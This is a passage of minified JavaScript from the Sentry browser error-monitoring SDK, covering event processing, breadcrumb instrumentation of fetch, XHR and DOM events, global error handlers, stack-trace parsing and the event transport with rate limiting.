this._processEvent(e,t,n).then(e=>e.event_id,e=>{p.X&&("log"===e.logLevel?u.kg.log(e.message):u.kg.warn(e))})}_processEvent(e,t,n){let r=this.getOptions(),{sampleRate:i}=r,o=es(e),s=eo(e),a=e.type||"error",c=`before send for type \`${a}\``,l=void 0===i?void 0:function(e){if("boolean"==typeof e)return Number(e);let t="string"==typeof e?parseFloat(e):e;if("number"!=typeof t||isNaN(t)||t<0||t>1){p.X&&u.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(e)} of type ${JSON.stringify(typeof e)}.`);return}return t}(i);if(s&&"number"==typeof l&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error",e),(0,F.$2)(new Z(`Discarding event because it's not included in the random sample (sampling rate = ${i})`,"log"));let f="replay_event"===a?"replay":a,d=(e.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(e,t,n,d).then(n=>{if(null===n)throw this.recordDroppedEvent("event_processor",f,e),new Z("An event processor returned `null`, will not send event.","log");return t.data&&!0===t.data.__sentry__?n:function(e,t){let n=`${t} must return \`null\` or a valid event.`;if((0,H.J8)(e))return e.then(e=>{if(!(0,H.PO)(e)&&null!==e)throw new Z(n);return e},e=>{throw new Z(`${t} rejected with ${e}`)});if(!(0,H.PO)(e)&&null!==e)throw new Z(n);return e}(function(e,t,n,r){let{beforeSend:i,beforeSendTransaction:o,beforeSendSpan:s}=t;if(eo(n)&&i)return i(n,r);if(es(n)){if(n.spans&&s){let t=[];for(let r of n.spans){let n=s(r);n?t.push(n):e.recordDroppedEvent("before_send","span")}n.spans=t}if(o){if(n.spans){let e=n.spans.length;n.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:e}}return o(n,r)}}return n}(this,r,n,t),c)}).then(r=>{if(null===r){if(this.recordDroppedEvent("before_send",f,e),o){let t=1+(e.spans||[]).length;this.recordDroppedEvent("before_send","span",t)}throw new Z(`${c} returned \`null\`, will not send event.`,"log")}let i=n&&n.getSession();if(!o&&i&&this._updateSessionFromEvent(i,r),o){let e=(r.sdkProcessingMetadata&&r.sdkProcessingMetadata.spanCountBeforeProcessing||0)-(r.spans?r.spans.length:0);e>0&&this.recordDroppedEvent("before_send","span",e)}let s=r.transaction_info;return o&&s&&r.transaction!==e.transaction&&(r.transaction_info={...s,source:"custom"}),this.sendEvent(r,t),r}).then(null,e=>{if(e instanceof Z)throw e;throw this.captureException(e,{data:{__sentry__:!0},originalException:e}),new Z(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${e}`)})}_process(e){this._numProcessing++,e.then(e=>(this._numProcessing--,e),e=>(this._numProcessing--,e))}_clearOutcomes(){let e=this._outcomes;return this._outcomes={},Object.entries(e).map(([e,t])=>{let[n,r]=e.split(":");return{reason:n,category:r,quantity:t}})}_flushOutcomes(){var e;p.X&&u.kg.log("Flushing outcomes...");let t=this._clearOutcomes();if(0===t.length){p.X&&u.kg.log("No outcomes to send");return}if(!this._dsn){p.X&&u.kg.log("No dsn provided, will not send outcomes");return}p.X&&u.kg.log("Sending outcomes:",t);let n=q((e=this._options.tunnel&&U(this._dsn))?{dsn:e}:{},[[{type:"client_report"},{timestamp:(0,Q.yW)(),discarded_events:t}]]);this.sendEnvelope(n)}}function eo(e){return void 0===e.type}function es(e){return"transaction"===e.type}var ea=n(40093);function eu(e,t){let n=el(e,t),r={type:function(e){let t=e&&e.name;return!t&&ef(e)?e.message&&Array.isArray(e.message)&&2==e.message.length?e.message[0]:"WebAssembly.Exception":t}(t),value:function(e){let t=e&&e.message;return t?t.error&&"string"==typeof t.error.message?t.error.message:ef(e)&&Array.isArray(e.message)&&2==e.message.length?e.message[1]:t:"No error message"}(t)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function ec(e,t){return{exception:{values:[eu(e,t)]}}}function el(e,t){let n=t.stacktrace||t.stack||"",r=t&&ep.test(t.message)?1:0,i="number"==typeof t.framesToPop?t.framesToPop:0;try{return e(n,r,i)}catch(e){}return[]}let ep=/Minified React error #\d+;/i;function ef(e){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&e instanceof WebAssembly.Exception}function ed(e,t,n,r,i){let o;if((0,H.VW)(t)&&t.error)return ec(e,t.error);if((0,H.TX)(t)||(0,H.fm)(t)){if("stack"in t)o=ec(e,t);else{let i=t.name||((0,H.TX)(t)?"DOMError":"DOMException"),s=t.message?`${i}: ${t.message}`:i;o=eh(e,s,n,r),(0,c.Db)(o,s)}return"code"in t&&(o.tags={...o.tags,"DOMException.code":`${t.code}`}),o}return(0,H.VZ)(t)?ec(e,t):((0,H.PO)(t)||(0,H.cO)(t)?o=function(e,t,n,r){let i=(0,v.s3)(),o=i&&i.getOptions().normalizeDepth,s=function(e){for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t)){let n=e[t];if(n instanceof Error)return n}}(t),a={__serialized__:(0,W.Qy)(t,o)};if(s)return{exception:{values:[eu(e,s)]},extra:a};let u={exception:{values:[{type:(0,H.cO)(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:function(e,{isUnhandledRejection:t}){let n=(0,y.zf)(e),r=t?"promise rejection":"exception";if((0,H.VW)(e))return`Event \`ErrorEvent\` captured as ${r} with message \`${e.message}\``;if((0,H.cO)(e)){let t=function(e){try{let t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(e){}}(e);return`Event \`${t}\` (type=${e.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}(t,{isUnhandledRejection:r})}]},extra:a};if(n){let t=el(e,n);t.length&&(u.exception.values[0].stacktrace={frames:t})}return u}(e,t,n,i):(o=eh(e,t,n,r),(0,c.Db)(o,`${t}`,void 0)),(0,c.EG)(o,{synthetic:!0}),o)}function eh(e,t,n,r){let i={};if(r&&n){let r=el(e,n);r.length&&(i.exception={values:[{value:t,stacktrace:{frames:r}}]})}if((0,H.Le)(t)){let{__sentry_template_string__:e,__sentry_template_values__:n}=t;return i.logentry={message:e,params:n},i}return i.message=t,i}let eg=D.GLOBAL_OBJ,e_=0;function em(e,t={},n){if("function"!=typeof e)return e;try{let t=e.__sentry_wrapped__;if(t){if("function"==typeof t)return t;return e}if((0,y.HK)(e))return e}catch(t){return e}let r=function(){let n=Array.prototype.slice.call(arguments);try{let r=n.map(e=>em(e,t));return e.apply(this,r)}catch(e){throw e_++,setTimeout(()=>{e_--}),(0,v.$e)(r=>{r.addEventProcessor(e=>(t.mechanism&&((0,c.Db)(e,void 0,void 0),(0,c.EG)(e,t.mechanism)),e.extra={...e.extra,arguments:n},e)),(0,$.Tb)(e)}),e}};try{for(let t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}catch(e){}(0,y.$Q)(r,e),(0,y.xp)(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>e.name})}catch(e){}return r}class ey extends ei{constructor(e){let t={parentSpanIsAlwaysRootSpan:!0,...e};!function(e,t,n=[t],r="npm"){let i=e._metadata||{};i.sdk||(i.sdk={name:`sentry.javascript.${t}`,packages:n.map(e=>({name:`${r}:@sentry/${e}`,version:ea.J})),version:ea.J}),e._metadata=i}(t,"browser",["browser"],eg.SENTRY_SDK_SOURCE||"npm"),super(t),t.sendClientReports&&eg.document&&eg.document.addEventListener("visibilitychange",()=>{"hidden"===eg.document.visibilityState&&this._flushOutcomes()})}eventFromException(e,t){return function(e,t,n,r){let i=ed(e,t,n&&n.syntheticException||void 0,r);return(0,c.EG)(i),i.level="error",n&&n.event_id&&(i.event_id=n.event_id),(0,F.WD)(i)}(this._options.stackParser,e,t,this._options.attachStacktrace)}eventFromMessage(e,t="info",n){return function(e,t,n="info",r,i){let o=eh(e,t,r&&r.syntheticException||void 0,i);return o.level=n,r&&r.event_id&&(o.event_id=r.event_id),(0,F.WD)(o)}(this._options.stackParser,e,t,n,this._options.attachStacktrace)}captureUserFeedback(e){if(!this._isEnabled())return;let t=function(e,{metadata:t,tunnel:n,dsn:r}){return q({event_id:e.event_id,sent_at:new Date().toISOString(),...t&&t.sdk&&{sdk:{name:t.sdk.name,version:t.sdk.version}},...!!n&&!!r&&{dsn:U(r)}},[[{type:"user_report"},e]])}(e,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this.sendEnvelope(t)}_prepareEvent(e,t,n){return e.platform=e.platform||"javascript",super._prepareEvent(e,t,n)}}function ev(){if(!M.document)return;let e=N.bind(null,"dom"),t=eE(e,!0);M.document.addEventListener("click",t,!1),M.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(t=>{let n=M[t]&&M[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,y.hl)(n,"addEventListener",function(t){return function(n,r,i){if("click"===n||"keypress"==n)try{let r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){let r=eE(e);o.handler=r,t.call(this,n,r,i)}o.refCount++}catch(e){}return t.call(this,n,r,i)}}),(0,y.hl)(n,"removeEventListener",function(e){return function(t,n,r){if("click"===t||"keypress"==t)try{let n=this.__sentry_instrumentation_handlers__||{},i=n[t];i&&(i.refCount--,i.refCount<=0&&(e.call(this,t,i.handler,r),i.handler=void 0,delete n[t]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch(e){}return e.call(this,t,n,r)}}))})}function eE(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;let r=function(e){try{return e.target}catch(e){return null}}(n);if("keypress"===n.type&&(!r||!r.tagName||"INPUT"!==r.tagName&&"TEXTAREA"!==r.tagName&&!r.isContentEditable))return;(0,y.xp)(n,"_sentryCaptured",!0),r&&!r._sentryId&&(0,y.xp)(r,"_sentryId",(0,c.DM)());let i="keypress"===n.type?"input":n.type;!function(e){if(e.type!==s)return!1;try{if(!e.target||e.target._sentryId!==a)return!1}catch(e){}return!0}(n)&&(e({event:n,name:i,global:t}),s=n.type,a=r?r._sentryId:void 0),clearTimeout(o),o=M.setTimeout(()=>{a=void 0,s=void 0},1e3)}}let eb="__sentry_xhr_v3__";function eS(){if(!M.XMLHttpRequest)return;let e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(e,t,n){let r=1e3*(0,Q.ph)(),i=(0,H.HD)(n[0])?n[0].toUpperCase():void 0,o=function(e){if((0,H.HD)(e))return e;try{return e.toString()}catch(e){}}(n[1]);if(!i||!o)return e.apply(t,n);t[eb]={method:i,url:o,request_headers:{}},"POST"===i&&o.match(/sentry_key/)&&(t.__sentry_own_request__=!0);let s=()=>{let e=t[eb];if(e&&4===t.readyState){try{e.status_code=t.status}catch(e){}N("xhr",{endTimestamp:1e3*(0,Q.ph)(),startTimestamp:r,xhr:t})}};return"onreadystatechange"in t&&"function"==typeof t.onreadystatechange?t.onreadystatechange=new Proxy(t.onreadystatechange,{apply:(e,t,n)=>(s(),e.apply(t,n))}):t.addEventListener("readystatechange",s),t.setRequestHeader=new Proxy(t.setRequestHeader,{apply(e,t,n){let[r,i]=n,o=t[eb];return o&&(0,H.HD)(r)&&(0,H.HD)(i)&&(o.request_headers[r.toLowerCase()]=i),e.apply(t,n)}}),e.apply(t,n)}}),e.send=new Proxy(e.send,{apply(e,t,n){let r=t[eb];return r&&(void 0!==n[0]&&(r.body=n[0]),N("xhr",{startTimestamp:1e3*(0,Q.ph)(),xhr:t})),e.apply(t,n)}})}function ex(e,t){let n=(0,v.s3)(),r=(0,v.aF)();if(!n)return;let{beforeBreadcrumb:i=null,maxBreadcrumbs:o=100}=n.getOptions();if(o<=0)return;let s={timestamp:(0,Q.yW)(),...e},a=i?(0,u.Cf)(()=>i(s,t)):s;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,t),r.addBreadcrumb(a,o))}function ek(){"console"in D.GLOBAL_OBJ&&u.RU.forEach(function(e){e in D.GLOBAL_OBJ.console&&(0,y.hl)(D.GLOBAL_OBJ.console,e,function(t){return u.LD[e]=t,function(...t){N("console",{args:t,level:e});let n=u.LD[e];n&&n.apply(D.GLOBAL_OBJ.console,t)}})})}function eO(e,t){return!!e&&"object"==typeof e&&!!e[t]}function ew(e){return"string"==typeof e?e:e?eO(e,"url")?e.url:e.toString?e.toString():"":""}var e$=n(93113);let eL=["fatal","error","warning","log","info","debug"];function eD(e){if(void 0!==e)return e>=400&&e<500?"warning":e>=500?"error":void 0}function eA(e){if(!e)return{};let t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};let n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}let eP=(e={})=>{let t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:"Breadcrumbs",setup(e){var n;t.console&&function(e){let t="console";C(t,e),I(t,ek)}(function(t){var n;if((0,v.s3)()!==e)return;let r={category:"console",data:{arguments:t.args,logger:"console"},level:"warn"===(n=t.level)?"warning":eL.includes(n)?n:"log",message:(0,l.nK)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;r.message=`Assertion failed: ${(0,l.nK)(t.args.slice(1)," ")||"console.assert"}`,r.data.arguments=t.args.slice(1)}ex(r,{input:t.args,level:t.level})}),t.dom&&(C("dom",(n=t.dom,function(t){let r,i;if((0,v.s3)()!==e)return;let o="object"==typeof n?n.serializeAttribute:void 0,s="object"==typeof n&&"number"==typeof n.maxStringLength?n.maxStringLength:void 0;s&&s>1024&&(s=1024),"string"==typeof o&&(o=[o]);try{let e=t.event,n=e&&e.target?e.target:e;r=(0,e$.Rt)(n,{keyAttrs:o,maxStringLength:s}),i=(0,e$.iY)(n)}catch(e){r="<unknown>"}if(0===r.length)return;let a={category:`ui.${t.name}`,message:r};i&&(a.data={"ui.component_name":i}),ex(a,{event:t.event,name:t.name,global:t.global})})),I("dom",ev)),t.xhr&&(C("xhr",function(t){if((0,v.s3)()!==e)return;let{startTimestamp:n,endTimestamp:r}=t,i=t.xhr[eb];if(!n||!r||!i)return;let{method:o,url:s,status_code:a,body:u}=i,c={xhr:t.xhr,input:u,startTimestamp:n,endTimestamp:r},l=eD(a);ex({category:"xhr",data:{method:o,url:s,status_code:a},type:"http",level:l},c)}),I("xhr",eS)),t.fetch&&function(e,t){let n="fetch";C(n,e),I(n,()=>(function(e,t=!1){(!t||function(){if("string"==typeof EdgeRuntime)return!0;if(!function(){if(!("fetch"in A))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}())return!1;if(P(A.fetch))return!0;let e=!1,t=A.document;if(t&&"function"==typeof t.createElement)try{let n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=P(n.contentWindow.fetch)),t.head.removeChild(n)}catch(e){L.X&&u.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",e)}return e}())&&(0,y.hl)(D.GLOBAL_OBJ,"fetch",function(t){return function(...n){let{method:r,url:i}=function(e){if(0===e.length)return{method:"GET",url:""};if(2===e.length){let[t,n]=e;return{url:ew(t),method:eO(n,"method")?String(n.method).toUpperCase():"GET"}}let t=e[0];return{url:ew(t),method:eO(t,"method")?String(t.method).toUpperCase():"GET"}}(n),o={args:n,fetchData:{method:r,url:i},startTimestamp:1e3*(0,Q.ph)()};e||N("fetch",{...o});let s=Error().stack;return t.apply(D.GLOBAL_OBJ,n).then(async t=>(e?e(t):N("fetch",{...o,endTimestamp:1e3*(0,Q.ph)(),response:t}),t),e=>{throw N("fetch",{...o,endTimestamp:1e3*(0,Q.ph)(),error:e}),(0,H.VZ)(e)&&void 0===e.stack&&(e.stack=s,(0,y.xp)(e,"framesToPop",1)),e})}})})(void 0,void 0))}(function(t){if((0,v.s3)()!==e)return;let{startTimestamp:n,endTimestamp:r}=t;if(!(!r||t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method)){if(t.error)ex({category:"fetch",data:t.fetchData,level:"error",type:"http"},{data:t.error,input:t.args,startTimestamp:n,endTimestamp:r});else{let e=t.response,i={...t.fetchData,status_code:e&&e.status},o={input:t.args,response:e,startTimestamp:n,endTimestamp:r},s=eD(i.status_code);ex({category:"fetch",data:i,type:"http",level:s},o)}}}),t.history&&J(function(t){if((0,v.s3)()!==e)return;let n=t.from,r=t.to,i=eA(eg.location.href),o=n?eA(n):void 0,s=eA(r);o&&o.path||(o=i),i.protocol===s.protocol&&i.host===s.host&&(r=s.relative),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),ex({category:"navigation",data:{from:n,to:r}})}),t.sentry&&e.on("beforeSendEvent",function(t){(0,v.s3)()===e&&ex({category:`sentry.${"transaction"===t.type?"transaction":"event"}`,event_id:t.event_id,level:t.level,message:(0,c.jH)(t)},{event:t})})}}},ej=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],eT=(e={})=>{let t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:"BrowserApiErrors",setupOnce(){t.setTimeout&&(0,y.hl)(eg,"setTimeout",eC),t.setInterval&&(0,y.hl)(eg,"setInterval",eC),t.requestAnimationFrame&&(0,y.hl)(eg,"requestAnimationFrame",eI),t.XMLHttpRequest&&"XMLHttpRequest"in eg&&(0,y.hl)(XMLHttpRequest.prototype,"send",eN);let e=t.eventTarget;e&&(Array.isArray(e)?e:ej).forEach(eR)}}};function eC(e){return function(...t){let n=t[0];return t[0]=em(n,{mechanism:{data:{function:(0,S.$P)(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function eI(e){return function(t){return e.apply(this,[em(t,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,S.$P)(e)},handled:!1,type:"instrument"}})])}}function eN(e){return function(...t){let n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(e=>{e in n&&"function"==typeof n[e]&&(0,y.hl)(n,e,function(t){let n={mechanism:{data:{function:e,handler:(0,S.$P)(t)},handled:!1,type:"instrument"}},r=(0,y.HK)(t);return r&&(n.mechanism.data.handler=(0,S.$P)(r)),em(t,n)})}),e.apply(this,t)}}function eR(e){let t=eg[e]&&eg[e].prototype;t&&t.hasOwnProperty&&t.hasOwnProperty("addEventListener")&&((0,y.hl)(t,"addEventListener",function(t){return function(n,r,i){try{"function"==typeof r.handleEvent&&(r.handleEvent=em(r.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,S.$P)(r),target:e},handled:!1,type:"instrument"}}))}catch(e){}return t.apply(this,[n,em(r,{mechanism:{data:{function:"addEventListener",handler:(0,S.$P)(r),target:e},handled:!1,type:"instrument"}}),i])}}),(0,y.hl)(t,"removeEventListener",function(e){return function(t,n,r){try{let i=n&&n.__sentry_wrapped__;i&&e.call(this,t,i,r)}catch(e){}return e.call(this,t,n,r)}}))}let eM=null;function eJ(){eM=D.GLOBAL_OBJ.onerror,D.GLOBAL_OBJ.onerror=function(e,t,n,r,i){return N("error",{column:r,error:i,line:n,msg:e,url:t}),!!eM&&!eM.__SENTRY_LOADER__&&eM.apply(this,arguments)},D.GLOBAL_OBJ.onerror.__SENTRY_INSTRUMENTED__=!0}let eB=null;function eG(){eB=D.GLOBAL_OBJ.onunhandledrejection,D.GLOBAL_OBJ.onunhandledrejection=function(e){return N("unhandledrejection",e),!eB||!!eB.__SENTRY_LOADER__||eB.apply(this,arguments)},D.GLOBAL_OBJ.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}let eU=(e={})=>{let t={onerror:!0,onunhandledrejection:!0,...e};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(e){t.onerror&&function(e){let t="error";C(t,e),I(t,eJ)}(t=>{let{stackParser:n,attachStacktrace:r}=eX();if((0,v.s3)()!==e||e_>0)return;let{msg:i,url:o,line:s,column:a,error:u}=t,c=function(e,t,n,r){let i=e.exception=e.exception||{},o=i.values=i.values||[],s=o[0]=o[0]||{},a=s.stacktrace=s.stacktrace||{},u=a.frames=a.frames||[],c=isNaN(parseInt(r,10))?void 0:r,l=isNaN(parseInt(n,10))?void 0:n,p=(0,H.HD)(t)&&t.length>0?t:(0,e$.l4)();return 0===u.length&&u.push({colno:c,filename:p,function:S.Fi,in_app:!0,lineno:l}),e}(ed(n,u||i,void 0,r,!1),o,s,a);c.level="error",(0,$.eN)(c,{originalException:u,mechanism:{handled:!1,type:"onerror"}})}),t.onunhandledrejection&&function(e){let t="unhandledrejection";C(t,e),I(t,eG)}(t=>{let{stackParser:n,attachStacktrace:r}=eX();if((0,v.s3)()!==e||e_>0)return;let i=function(e){if((0,H.pt)(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(e){}return e}(t),o=(0,H.pt)(i)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(i)}`}]}}:ed(n,i,void 0,r,!0);o.level="error",(0,$.eN)(o,{originalException:i,mechanism:{handled:!1,type:"onunhandledrejection"}})})}}};function eX(){let e=(0,v.s3)();return e&&e.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}let eH=()=>({name:"HttpContext",preprocessEvent(e){if(!eg.navigator&&!eg.location&&!eg.document)return;let t=e.request&&e.request.url||eg.location&&eg.location.href,{referrer:n}=eg.document||{},{userAgent:r}=eg.navigator||{},i={...e.request&&e.request.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},o={...e.request,...t&&{url:t},headers:i};e.request=o}});function eF(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,..."AggregateError"===e.type&&{is_exception_group:!0},exception_id:t}}function eW(e,t,n,r){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}let eq=(e={})=>{let t=e.limit||5,n=e.key||"cause";return{name:"LinkedErrors",preprocessEvent(e,r,i){let o=i.getOptions();!function(e,t,n=250,r,i,o,s){if(!o.exception||!o.exception.values||!s||!(0,H.V9)(s.originalException,Error))return;let a=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;a&&(o.exception.values=(function e(t,n,r,i,o,s,a,u){if(s.length>=r+1)return s;let c=[...s];if((0,H.V9)(i[o],Error)){eF(a,u);let s=t(n,i[o]),l=c.length;eW(s,o,l,u),c=e(t,n,r,i[o],o,[s,...c],s,l)}return Array.isArray(i.errors)&&i.errors.forEach((i,s)=>{if((0,H.V9)(i,Error)){eF(a,u);let l=t(n,i),p=c.length;eW(l,`errors[${s}]`,p,u),c=e(t,n,r,i,o,[l,...c],l,p)}}),c})(e,t,i,s.originalException,r,o.exception.values,a,0).map(e=>(e.value&&(e.value=(0,l.$G)(e.value,n)),e)))}(eu,o.stackParser,o.maxValueLength,n,t,e,r)}}};function eY(e,t,n,r){let i={filename:e,function:"<anonymous>"===t?S.Fi:t,in_app:!0};return void 0!==n&&(i.lineno=n),void 0!==r&&(i.colno=r),i}let eV=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,eK=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,ez=/\((\S*)(?::(\d+))(?::(\d+))\)/,eZ=[30,e=>{let t=eV.exec(e);if(t){let[,e,n,r]=t;return eY(e,S.Fi,+n,+r)}let n=eK.exec(e);if(n){if(n[2]&&0===n[2].indexOf("eval")){let e=ez.exec(n[2]);e&&(n[2]=e[1],n[3]=e[2],n[4]=e[3])}let[e,t]=e2(n[1]||S.Fi,n[2]);return eY(t,e,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],eQ=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,e0=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,e1=[50,e=>{let t=eQ.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){let e=e0.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],n=t[1]||S.Fi;return[n,e]=e2(n,e),eY(e,n,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}}],e3=(0,S.pE)(eZ,e1),e2=(e,t)=>{let n=-1!==e.indexOf("safari-extension"),r=-1!==e.indexOf("safari-web-extension");return n||r?[-1!==e.indexOf("@")?e.split("@")[0]:S.Fi,n?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]},e5={};function e7(e,t){if("event"===t||"transaction"===t)return Array.isArray(e)?e[1]:void 0}function e9(e,t=function(e){let t=e5[e];if(t)return t;let n=M[e];if(P(n))return e5[e]=n.bind(M);let r=M.document;if(r&&"function"==typeof r.createElement)try{let t=r.createElement("iframe");t.hidden=!0,r.head.appendChild(t);let i=t.contentWindow;i&&i[e]&&(n=i[e]),r.head.removeChild(t)}catch(e){}return n?e5[e]=n.bind(M):n}("fetch")){let n=0,r=0;return function(e,t,n=function(e){let t=[];function n(e){return t.splice(t.indexOf(e),1)[0]||Promise.resolve(void 0)}return{$:t,add:function(r){if(!(void 0===e||t.length<e))return(0,F.$2)(new Z("Not adding Promise because buffer limit was reached."));let i=r();return -1===t.indexOf(i)&&t.push(i),i.then(()=>n(i)).then(null,()=>n(i).then(null,()=>{})),i},drain:function(e){return new F.cW((n,r)=>{let i=t.length;if(!i)return n(!0);let o=setTimeout(()=>{e&&e>0&&n(!1)},e);t.forEach(e=>{(0,F.WD)(e).then(()=>{--i||(clearTimeout(o),n(!0))},r)})})}}}(e.bufferSize||64)){let r={};return{send:function(i){let o=[];if(Y(i,(t,n)=>{let i=K[n];if(function(e,t,n=Date.now()){return(e[t]||e.all||0)>n}(r,i)){let r=e7(t,n);e.recordDroppedEvent("ratelimit_backoff",i,r)}else o.push(t)}),0===o.length)return(0,F.WD)({});let s=q(i[0],o),a=t=>{Y(s,(n,r)=>{let i=e7(n,r);e.recordDroppedEvent(t,K[r],i)})};return n.add(()=>t({body:function(e){let[t,n]=e,r=JSON.stringify(t);function i(e){"string"==typeof r?r="string"==typeof e?r+e:[V(r),e]:r.push("string"==typeof e?V(e):e)}for(let e of n){let[t,n]=e;if(i(`
${JSON.stringify(t)}
`),"string"==typeof n||n instanceof Uint8Array)i(n);else{let e;try{e=JSON.stringify(n)}catch(t){e=JSON.stringify((0,W.Fv)(n))}i(e)}}return"string"==typeof r?r:function(e){let t=new Uint8Array(e.reduce((e,t)=>e+t.length,0)),n=0;for(let r of e)t.set(r,n),n+=r.length;return t}(r)}(s)}).then(e=>(void 0!==e.statusCode&&(e.statusCode<200||e.statusCode>=300)&&p.X&&u.kg.warn(`Sentry responded with status code ${e.statusCode} to sent event.`),r=function(e,{statusCode:t,headers:n},r=Date.now()){let i={...e},o=n&&n["x-sentry-rate-limits"],s=n&&n["retry-after"];if(o)for(let e of o.trim().split(",")){let[t,n,,,o]=e.split(":",5),s=parseInt(t,10),a=(isNaN(s)?60:s)*1e3;if(n)for(let e of n.split(";"))"metric_bucket"===e?(!o||o.split(";").includes("custom"))&&(i[e]=r+a):i[e]=r+a;else i.all=r+a}else s?i.all=r+function(e,t=Date.now()){let n=parseInt(`${e}`,10);if(!isNaN(n))return 1e3*n;let r=Date.parse(`${e}`);return isNaN(r)?6e4:r-t}(s,r):429===t&&(i.all=r+6e4);return i}(r,e),e),e=>{throw a("network_error"),e})).then(e=>e,e=>{if(e instanceof Z)return p.X&&u.kg.error("Skipped sending event because buffer is full."),a("queue_overflow"),(0,F.WD)({});throw e})},flush:e=>n.drain(e)}}(e,function(i){let o=i.body.length;n+=o,r++;let s={body:i.body,method:"POST",referrerPolicy:"origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};if(!t)return e5.fetch=void 0,(0,F.$2)("No fetch implementation available");try{return t(e.url,s).then(e=>(n-=o,r--,{statusCode:e.status,headers:{"x-sentry-rate-limits":e.headers.get("X-Sentry-Rate-Limits"),"retry-after":e.headers.get("Retry-After")}}))}catch(e){return e5.fetch=void 0,n-=o,r--,(0,F.$2)(e)}})}function e6(e={}){let t=function(e={}){let t={defaultIntegrations:[_(),b(),eT(),eP(),eU(),eq(),x(),eH()],release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:eg.SENTRY_RELEASE&&eg.SENTRY_RELEASE.id?eg.SENTRY_RELEASE.id:void 0,autoSessionTracking:!0,sendClientReports:!0};return null==e.defaultIntegrations&&delete e.defaultIntegrations,{...t,...e}}(e);if(function(){let e=void 0!==eg.window&&eg;if(!e)return!1;let t=e.chrome?"chrome":"browser",n=e[t],r=n&&n.runtime&&n.runtime.id,i=eg.location&&eg.location.href||"",o=!!r&&eg===eg.top&&["chrome-extension:","moz-extension:","ms-browser-extension:","safari-web-extension:"].some(e=>i.startsWith(`${e}//`)),s=void 